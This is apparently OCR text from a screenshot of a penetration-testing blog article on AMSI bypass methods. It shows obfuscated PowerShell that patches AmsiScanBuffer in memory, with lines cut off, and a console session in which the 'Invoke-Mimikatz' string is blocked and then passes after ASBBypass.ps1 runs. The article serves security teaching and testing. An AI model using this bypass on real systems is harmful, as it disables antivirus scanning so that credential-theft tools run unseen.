 AMSI Bypass Methods | Pentest L
GitHub - rasta-mouse/AmsiScanBuffer
Download Microsoft .NET Framework
15 Ways to Bypass the PowerShell Exe
pentestlaboratories.com/2021/05/17/amsi-bypass-methods/
7
Private
and perform the memory patching.
1 ${_/==\_/\__/===\_/} = $([Text.Encoding]::Unicode.GetStrin
2 Add-Type ${_/==\_/\__/===\_/}
3 ${__/=\/==\/\_/=\_/} = [Win32]::LoadLibrary("am" + $([Text
4 ${___/====\__/=====} = [Win32]::GetProcAddress(${__/=\/==\
5 ${/==\_/=\/\__/\/\/} = 0
6 [Win32]::VirtualProtect(${___/====\__/=====}, [uint32]5, 0
7 ${_/\__/=\/\___/==\} = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0
8 [System.Runtime.InteropServices.Marshal]::Copy(${_/\__/=\/
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> .\ASBBypass.ps1
True
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>
AMSI Bypass – Memory Patching PowerShell
Follow
L
8:50 PM